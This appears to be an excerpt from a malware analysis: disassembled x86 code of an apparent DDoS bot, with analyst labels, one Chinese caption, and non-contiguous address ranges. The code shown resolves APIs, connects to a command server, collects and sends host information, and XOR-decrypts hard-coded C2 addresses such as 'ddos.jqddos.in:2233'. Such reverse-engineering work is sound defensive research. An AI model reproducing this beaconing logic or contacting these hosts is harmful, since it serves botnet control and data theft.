 seg000:00402039 call esi ; call_LoadLibrary_safe
seg000:0040203B mov edi, GetProcAddress
seg000:00402041 push eax
seg000:00402042 call edi ; call_GetProcAddress_0
seg000:00402044 push offset aGettemppatha ; "GetTempPathA"
seg000:00402049 push offset aKernel32Dll_0 ; "kernel32.dll"
seg000:0040204E mov [esp+54h], eax
seg000:00402052 call esi ; call_LoadLibrary_safe
seg000:00402054 push eax
seg000:00402055 call edi ; call_GetProcAddress_0
seg000:00402057 mov [esp+48h], eax
seg000:0040205B call net_connect_0
seg000:00402060 cmp eax, 0FFFFFFFFh
seg000:00402063 mov dword_410838, eax
seg000:00402068 jnz short loc_402079
seg000:0040206A pop edi
seg000:0040206B pop esi
seg000:0040206C pop ebp
seg000:0040206D xor eax, eax
seg000:0040206F pop ebx
seg000:00402070 add esp, 8ACh
seg000:00402076 retn 4
seg000:00402079 ; ---------------------------------------------------------------------------
seg000:00402079
seg000:00402079 loc_402079: ; CODE XREF: seg000:00402068↑j
seg000:00402079 push 4Bh
seg000:0040207B push eax
seg000:0040207C call set_socket
seg000:00402081 mov ecx, 59h
seg000:00402086 xor eax, eax
seg000:00402088 lea edi, [esp+760h]
seg000:0040208F rep stosd
seg000:00402091 lea ecx, [esp+760h]
seg000:00402098 push ecx
seg000:00402099 call collect_info
seg000:0040209E add esp, 0Ch
seg000:004020A1 call load_library_gei33
seg000:004020A6 cmp eax, 1
seg000:004020A9 jnz short loc_4020B3
seg000:004020AB add dword ptr [esp+8B4h], 2
seg000:004020B3
seg000:004020B3 loc_4020B3: ; CODE XREF: seg000:004020A9↑j
seg000:004020B3 mov eax, dword_410838
seg000:004020B8 push 0
seg000:004020BA lea edx, [esp+54h]
seg000:004020BE mov ecx, 59h
seg000:004020C3 lea esi, [esp+75Ch]
seg000:004020CA lea edi, [esp+5Ch]
seg000:004020CE push 16Ch
seg000:004020D3 mov dword ptr [esp+58h], 164h
seg000:004020DB mov dword ptr [esp+5Ch], 77h
seg000:004020E3 push edx
seg000:004020E4 rep movsd
seg000:004020E6 push eax
seg000:004020E7 call send
seg000:004020ED cmp eax, 0FFFFFFFFh
连接不同域名和端口
seg000:00401E37 push offset Control ; ":"
seg000:00401E3C push offset Source ; "fjm187.f3322.org:1000"
seg000:00401E41 stosb
seg000:00401E42 call strstr
seg000:00401E48 add esp, 8
seg000:00401E4B test eax, eax
seg000:00401E4D jz loc_401F0A
seg000:00402D12 dec ecx
seg000:00402D13 push ecx
seg000:00402D14 push offset aDdosJqddosIn22 ; "ddos.jqddos.in:2233"
seg000:00402D19 call decrypt_by_xor
seg000:00402D1E mov edi, offset aDdosJqddosIn33 ; "ddos.jqddos.in:3344"
seg000:00402D23 or ecx, 0FFFFFFFFh
seg000:00402D26 xor eax, eax
seg000:00402D28 push 1Ch
seg000:00402D2A repne scasb
seg000:00402D2C not ecx
seg000:00402D2E dec ecx
seg000:00402D2F push ecx
seg000:00402D30 push offset aDdosJqddosIn33 ; "ddos.jqddos.in:3344"
seg000:00402D35 call decrypt_by_xor
seg000:00402D3A push offset aDdosJqddosIn22 ; "ddos.jqddos.in:2233"
seg000:00402D3F call set_ddos_server_2233
seg000:00402D44 push offset aDdosJqddosIn33 ; "ddos.jqddos.in:3344"
seg000:00402D49 call set_ddos_server_3344